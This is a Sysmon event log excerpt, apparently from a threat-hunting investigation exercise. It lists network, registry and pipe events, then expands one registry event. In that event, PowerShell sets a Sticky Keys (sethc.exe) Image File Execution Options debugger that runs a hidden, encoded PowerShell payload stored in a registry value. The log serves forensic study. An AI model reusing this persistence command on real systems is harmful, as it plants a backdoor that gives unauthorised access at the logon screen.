 Investigation-3.1 Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 1:15:53 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 1:15:56 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 1:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 1:15:57 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 1:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 1:15:57 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 1:15:57 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 1:15:58 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 1:15:59 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 13, Sysmon
General Details
Friendly View XML View
+ System
- EventData
EventType SetValue
UtcTime 2018-02-12 09:15:57.046
ProcessGuid {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId 12224
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.exe\Debugger
Details "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp
HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -A \"-enc
$x\" powershell";exit;